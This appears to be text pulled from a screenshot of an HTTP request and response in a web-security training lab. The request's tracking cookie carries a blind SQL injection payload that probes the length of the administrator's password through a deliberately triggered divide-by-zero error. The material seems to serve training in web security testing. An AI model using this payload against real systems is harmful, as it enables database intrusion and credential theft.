 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 GET / HTTP/2
2 Host : 0a170029041bb3a7853b2d0400660079.web-security-academy.net
3 Cookie : TrackingId =pUCD9IW3aJlvxz69' ||(SELECT CASE WHEN LENGTH(password)>20 THEN
to_char(1/0) ELSE '' END FROM users WHERE username='administrator')||' ; session =
It6vVSAI2cOjjqS7SGDKeQaci4yCKnX4
1 HTTP/2 200 OK
2 Content-Type : text/html; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 11345
5